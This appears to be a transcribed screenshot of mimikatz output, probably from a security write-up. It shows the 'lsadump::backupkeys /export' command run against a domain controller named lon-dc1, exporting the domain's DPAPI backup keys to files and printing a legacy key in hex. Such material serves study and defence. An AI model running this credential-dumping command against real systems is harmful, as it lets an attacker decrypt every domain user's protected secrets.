 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # lsadump::backupkeys /export /system:lon-dc1
Current prefered key:       {b1c56a3e-ddf7-41dd-a5f3-44a2ed27a96d}
  * RSA key
        Exportable key : YES
        Key size       : 2048
        Private export : OK - 'ntds_capi_0_b1c56a3e-ddf7-41dd-a5f3-44a2ed27a96d.pvk'
        PFX container  : OK - 'ntds_capi_0_b1c56a3e-ddf7-41dd-a5f3-44a2ed27a96d.pfx'
        Export         : OK - 'ntds_capi_0_b1c56a3e-ddf7-41dd-a5f3-44a2ed27a96d.der'
Compatibility prefered key: {7882b20e-96ef-4ce5-a2b9-3efdccbbce28}
  * Legacy key
4d8afa06d73f999fd8467d7de30b5f67a3b9d7ff143360246a96a14c8a11d732
b5c6707262a4108c150e964aaa164871e15610ab66123283bb083a1fea9b3718
699bbb0d6e9463ecd8302ddb3f3b6911dd7e624d80e469b4cd88dc555f16d59e
48fb6daa5603f150bb449f843c647f7a4373442791d8d215e9fad8265741dec5
c7bce4e530be180ee6f645a42f30925554d8610cab903b3390705bbad4193251
0d8fc2fdc992cc38c133ec1fb61de2c45b4e59abd753bf28ec538d4de1ff0e37
29fe55b6f07633d8d1e3b99762dbf172cfa10801a0eb51b54b86766c184f60a1
d73941e292fe842b403a06affcc825be90a49c4adafbccef0c674bf81cd37ad9
        Export         : OK - 'ntds_legacy_0_7882b20e-96ef-4ce5-a2b9-3efdccbbce28.key'